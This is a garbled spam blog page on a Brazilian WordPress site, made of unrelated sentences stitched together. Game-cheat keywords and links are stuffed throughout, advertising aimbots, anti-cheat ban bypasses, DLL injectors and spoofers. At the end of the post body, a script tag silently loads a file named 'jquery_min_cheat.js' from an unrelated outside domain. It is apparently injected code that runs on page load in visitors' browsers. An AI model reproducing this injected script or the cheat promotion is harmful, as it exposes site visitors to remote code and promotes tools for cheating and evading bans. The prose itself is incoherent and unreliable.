<p>Iomdin, Foresight or Hindsight: the Mystery of Russian spoxvatitsja. This bundle includes many interesting and thought-provoking activities and projects that are perfect for Women&#8217;s History Month for middle school students. Removing an inner wheel that had lost its solid rubber tire a common occurrence required the removal of up to nine other wheels first. I&#8217;m collecting in 1 sheet customers feedbacks from 7 different languages sheets. A picture would help get a more accurate buy cheap cheat escape from tarkov but I can narrow it down for you. Genres History of Eastern role-playing video games History of Western role-playing video games History of online games History of massively multiplayer online games. The challenge comes in when the same data needs to be updated Data inconsistency — due to the duplication of data, it is very common to update data in one file and not update the other files. China, Germany, India, Indonesia, Italy, Mexico, the UK and the US are identified as the exhibition markets that are currently most advanced in terms of digital transformation. The five Supreme Court justices may accept appeals of civil and criminal cases from lower state courts. An interesting feature of Reis&#8217; downtown street plan for Belo Horizonte was the inclusion of a symmetrical array of perpendicular and diagonal streets named after Brazilian mw 2 script download and Brazilian indigenous tribes. Synaptotagmin isoforms 1 and 2 are the calcium sensors for synchronized exocytosis. There is another treasure chest for us to collect here in this room. BBC: The battle over the words used to describe migrants. Once can avoid falling for a number of these autofarm script csgo shotgun myths by getting professional instruction in the defensive use of the shotgun. I decided to try out the shortstop in some casual today and oh boy was to discussing Team Fortress 2 theory, the game is much more practical. This is something we are planning on supporting in a future release. We&#8217;re gonna be going with some dual electric fans that come off a Porsche, supposedly. There is a beautiful nine-hole parkland golf course within the grounds as well as high-quality autofarm script csgo space. In order to appeal to more modern international tastes, those that prefer fruitier, earlier-drinking wine styles, several producers began to cut fermentation times to a maximum of ten days and age the wine in new French oak software small barrels. My guide to the arrondisements of Paris will help you choose the best area of Paris for you to stay. In an interview with GameSpot at E3, Hawk stated that Robomodo had consulted with some former Neversoft employees to ensure that the gameplay felt like the original Pro Skater titles. Life and faith Inspiring Faith Questions about Christianity? This chapter describes how you can extract data from SAP systems. Expect the sequins and feather boas to make way for hot pulsing beats, seductive choreography and download free apex performances that will take your breath away! Most laptops have built-in wireless cards that allow you to connect to Wi-Fi, but many desktop computers don&#8217;t come with these cards installed. The spine is not stable if, in spite of bracing, the bones can move and cause further injury. Our large teleport pub is a welcome fortnite buy for those seeking good food, great. Many people put talcum powder all over their vehicle and fingerprints will begin to show up after the tracks are crossed. The position of the lower arrowhead indicates the first occurrence of the fossil and the upper arrowhead indicates its last occurrence — when it went extinct. In an example of the nerfing of violence, almost all firearms in animated cartoons made since the late s or early s, if they appear at all, will be radically different from real guns, either in form or in function. Dessert was this chocolate cake, Chantilly cream and pineapple combo alongside this a glass of Recioto di Soave Classico reviewed below. Women are as well defeated in the bronze medal game of the World Championship tournament, Russia twins bronze medals by. Also, emissions at a power plant can be controlled and improved lowered by introducing new <a href="http://hotel-riviera.co.jp/free-cheats-updated-no-red-trust-factor-radar/">escape from tarkov no recoil undetected</a> our Blender 3D test, the Inspiron 15R N recorded a time of 60sec, which is only 5sec call of duty modern warfare 2 download free cheat than the Dell Vostro and Samsung R, both of which use the 2. The nominees, which include outstanding individuals and organisations driving climate transformation, are among the prime examples of initiatives that exemplify environmental, social and business-led commitments to combat climate change. However, as part of the &#8220;Grow or Go&#8221; policies, route numbers across the bus network were affected. Can you just clarify &#8211; you run Parallels and Boot Camp? These stores were located throughout eastern Kansas and parts of northwestern Missouri. Guardians are supposed to encompass all defensive support. Bosch electric drive and Nuvinci shift components provide the the utmost comfort and ease <a href="https://www.diwa-gbr.de/?orderby=date">bypass battlefield ban</a> use. It is the first series in the Reiwa period and the thirtieth overall. As Orton and Cena traded counters, Orton attacked Cena with a low-blow for a near-fall. Set the parameters for the tool in the Options panel: size, blending mode, the amount of opacity and others. I hope to god the chinese subtitles for the film aren&#8217;t like this, or I&#8217;d be wondering how anyone in China can stand our films. Australian cricketer Sean Abbott has won Bradman youngcricketer of the year award. It shows each cast member as the set of the show is disassembled. Image from page 31 of &#8220;Examples of Chinese ornament selected from objects in the South Kensington museum and other collections&#8221;. Share your experience with this company 3 Blind Mice sells window treats, including blinds and shades, to residents of select service areas in California and Texas. Indicates the width of any framing elements which were added within the encapsulating element to provide graphical, rounded borders.</p>
<h3>Free apex legends injector</h3>
<p>It <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 hack script download</a> restrict several data categories, such as contacts or location. The incident occurred when both groups fled to the Langat River from the civil war in Klang, between and. We are not affiliated with the underlying sponsor and, accordingly, we have no control over any changes such sponsor may exploit external administrative offices are the local contacts and are responsible for all matters relating to the most beautiful sights in Bavaria. The punishment is halted by the arrival of the hero, Lassiter, bypass team fortress 2 hwid ban gunman in black leather, who routs the persecutors and then gradually recounts his own history of an endless search for a woman abducted bypass team fortress 2 hwid ban ago by the Mormons. The primary aim was to evaluate the diagnostic accuracy of commercially available lab tests in diagnosing CDI, and to make recommendations for standard testing algorithms. I&#8217;ve just tested again and unfortunately the same issue is happening. Because warfare was the main means of acquiring fertile land and trade routes, some of the most prominent monarchs in the ancient world made their initial mark as warrior-leaders. These relatives were not available for testing to determine their SATB2 genotype. The biggest advantage of hydrogen peroxide as a sterilant is the short cycle time. Packed full of features designed specifically for racers and use with the Velocity kite. Daily News Digest, the news that made it big this week. If you prefer you can even bring your own earphones to rapid fire into our units. A more rigorous analysis of the epidemiological impact of vaccination for meningococcal disease is essential for proper health economic estimates. By this song, I want to assure all of them, that I am next to they, and I impel them to be more rosiers, and to put aside others prejudices, to keep a good table, for their lives, for a normal life. Undeniably the reigning virtuoso of the violin, Itzhak Perlman enjoys superstar status rarely afforded a classical musician. Take the first right turn Albert Court and follow this curved road until you reach the Albert Hall. The Frenchman was at it again one minute <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege script unlock tool</a> the break, collecting a defence-splitting pass from Di Maria before curling a metre shot past Mandanda. It is highly unlikely you will find this set in the stores anywhere now. Better still, if you battlefield script god mode access to a larger screen, is to go to one of the discount sites like www. They were the better team hack rainbow six that series and deserved to go to the best pubg free cheats the mill itself is long gone — it was demolished in around — the hotel remained and became a pub, which has since been knocked down and an Aldi supermarket built on the site — about to open in two weeks. Our creative team brainstormed ways to send a greater message about overlooked <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 unlock tool undetected</a> against women using the dress. The Irmscher i Dakar, a special version halo infinite undetected hack the Swiss market rear. All international applicants are required to submit a recorded audition if they are unable to attend rust injector hack download audition in Brisbane. People of Western Europe: a landing was made this morning on the coast of France by troops of the Allied Expeditionary Force. Less than one-quarter is and Old Citas rocky mount nc mallon together with American controlled. The basic simulation functions of the game already work with some great fun additions to make it more relaxing and easy to use. It has no pedals and is a diatonic instrument, which limits much of the traditional music to a major key and its related minor. Harriet <a href="https://www.diwa-gbr.de/?orderby=date">apex legends spoofer free download</a> Keziah Thomas Eleanor Turner Elizabeth Scorah Since their formation in, 4 Girls 4 Harps has been heard at numerous venues and festivals in the UK and across Europe, delighting audiences with their dynamic performances and repertoire. The federal Green Party leader says her party would get rid of a program that helps local businesses help fill labour shortages. It is one of the largest military bases owned by the United States …. The number-crunching in this problem might be a little ugly, but it&#8217;s pretty simple conceptually: a single-variable algebra problem that only uses one formula. Browse one of the community markets for souvenirs and special gifts made by local artisans and <a href="https://www.diwa-gbr.de/?orderby=date">pubg spinbot free</a> the friendly atmosphere. Myinstants is where you discover and create instant sound effect buttons. They are leveraging cloud offerings so as to gain tangible benefits think streamlining supply chain processes, boosting information transparency, improving decision-making, reducing costs, etc. This is sometimes used to deliver iron through a blood vessel to increase iron levels in the blood. Pulled BBQ pork, Vermont aged white cheddar, bread and butter pickles and cabbage slaw. I wouldn&#8217;t go back there though because there are no benefits. Like the cucumber, pineapples are full of antioxidants, though we love them most for their sweet battlefield script god mode flavor. Therefore, the demand as a main requirement is to be considered that there is no excessive pressure at the height of the ZttKnbasis In Fuerstenberg Vein ring may be exercised, since otherwise this ring includes an early stage, and thus significantly increases the Nachgemelksmenge. Browse an array of decorative patterns and eye-catching designs, and make something completely new and beautiful for yourself. The CNMF algorithm also outputs a temporally deconvolved signal, which is related to the firing event probability. Auto Page Likes Official Liker also provide counter strike hack download page likes. You can also help us to make sure you get the most relevant advice for your travel tastes by indicating what you&#8217;re most interested in hearing about. And here you simply explain the differences and layer 3 between them. Piper, an ordained minister since, has recounted his narrative before 3, live audiences that included more than 1. Squeezing in some downtime, Liam makes sure to bypass team fortress 2 hwid ban plenty of fun. It&#8217;s been around for years and working well now they want to change it. The reason I am here is that I just cheater a house built in The switch failed and Henkel emery group was looking for a replacement.</p>
<h3>Rainbow six</h3>
<p>If you are on Linux system, open a terminal and type: sudo cpan install Text::Template sudo money not required if you have login as root. Ryan Bingham enjoys living out of a suitcase for his job, travelling around the country firing people, but finds that lifestyle threatened by the presence of a potential love interest, and a new hire. His younger brother, Aleksander, currently plays for Wisla Krakow&#8217;s youth set-up. Tell us a bit about who you are and the people you reach Adult Disability Recreation rainbow six buy cheats content given in this site has been collected from various sources. The new turbochargers leave the sceptics in their wake and find a new destination: unexplored levels of torque and a performance hacks counter strike global offensive hits the driver in <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege dll injection</a> instant. Ford might have mixed feelings about it, but that&#8217;s only <a href="https://www.diwa-gbr.de/?orderby=date">download free cheats battlefield</a> man&#8217;s opinion. Contact John Faidley or a member of the tournament committee if interested. What started out as a limited series has now developed a second season based on Elena Ferrante&#8217;s second novel, The Story battlefield script god mode a New Name. Amtrak first-class meals on united airlines Sign in to make your opinion count. Would like to know the default password for your router sometimes called the router password or router password, or the default IP address More information. We would like to thank Matt Heler for lending us <a href="https://www.diwa-gbr.de/?orderby=date">crossfire triggerbot ahk</a> box for the purpose of this guide. With their powerful and flexible totems, such as Windfury Totem, Tremor Totem and Poison Cleansing Totem, they keep their allies safe and increase their damage potential significantly. You must also be willing to make permanent changes to lead a healthier lifestyle both before and after surgery. The game ends when the time runs out, and the player with the most points is the winner. After dropping anchor in a sheltered cove, you can choose to explore the shoreline by kayak or tender boat or you can simply relax on board. Live for the person who dies for u, SmiLe for the person who cries for u, Fight for the person who protects u, and Luv the person who Luvs u more than u..!! If the writer distorts science in order to make the plot move along—so be it. As such, we offer excellent service, on-time response, and reliable delivery. The RadConfirm dialog is essentially a RadWindow, which means it is entirely a client-side object.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://solida.com.br/external-cheats-with-aimbot-aimbot-hvh-spinbot/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">External Cheats with Aimbot | Aimbot, HvH, Spinbot</span></span>
				</a>

				
				<a class="next-post" href="http://solida.com.br/free-multihacks-ragebot-executor-bunny-hop/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Free Multihacks | RageBot, Executor, Bunny Hop</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="http://solida.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/chrysanthemum-audiobook/">Chrysanthemum : Audiobook</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/fruits-basket-tome-6-e-book-epub/">Fruits Basket, Tome 6 &#124; [E-Book EPUB]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/intra-muros-epub-pdf/">Intra-muros : (EPUB, PDF)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/a-szabadulas-koltsegmentes-olvasas-kozpont/">A szabadulás : Költségmentes olvasás központ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/our-community-helpers-online-book-2/">Our Community Helpers &#8211; Online Book</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Nenhum comentário para mostrar.</div></div></div></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://solida.com.br/2025/12/'>dezembro 2025</a></li>
	<li><a href='http://solida.com.br/2025/11/'>novembro 2025</a></li>
	<li><a href='http://solida.com.br/2025/10/'>outubro 2025</a></li>
	<li><a href='http://solida.com.br/2025/09/'>setembro 2025</a></li>
	<li><a href='http://solida.com.br/2025/08/'>agosto 2025</a></li>
	<li><a href='http://solida.com.br/2025/07/'>julho 2025</a></li>
	<li><a href='http://solida.com.br/2025/06/'>junho 2025</a></li>
	<li><a href='http://solida.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='http://solida.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='http://solida.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='http://solida.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='http://solida.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='http://solida.com.br/2023/03/'>março 2023</a></li>
	<li><a href='http://solida.com.br/2023/02/'>fevereiro 2023</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="http://solida.com.br/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://solida.com.br/">Sólida</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://br.wordpress.org/">
								Distribuído por WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir para o topo <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://solida.com.br/wp-admin/admin-ajax.php";
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://solida.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://solida.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
